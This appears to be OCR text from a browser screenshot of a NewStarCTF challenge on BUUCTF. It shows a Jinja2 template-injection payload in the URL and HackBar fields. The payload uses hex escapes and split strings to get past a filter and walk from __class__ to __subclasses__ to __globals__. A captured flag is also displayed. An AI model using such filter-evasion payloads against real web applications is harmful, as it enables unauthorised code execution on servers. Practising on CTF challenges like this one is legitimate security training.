 不安全 http://c8533917-b23b-4fc4-801e-5fc6b3de4940.node5.buuoj.cn:81/?name={{[]['\x5f\x5fcl''ass\x5f\x5f']['\x5f\
官方站点 新手上路 常用网址 JD 京东商城 Python WEB Reverse 数学,统计学 ai绘画 没看完的博客 建卡 安全相关 工具 机器学习&密码学 B站 虎牙 素材 BUUCTF 其他书签
查看器 控制台 调试器 网络 HackBar 1
Welcome to NewStarCTF Again And Again, Dear
flag{670ca7a8-8d3a-4788-9204-e2541c46f380}
Try to GET me a NAME
Load URL
Split URL
Execute
[%27\x5f\x5fsubc%27%27lasses\x5f\x5f%27]()[117]
[%27\x5f\x5fin%27%27it\x5f\x5f%27]
[%27\x5f\x5fglo%27%27bals\x5f\x5f%27]
Post data Referer User Agent Cookies
Add Header Clear All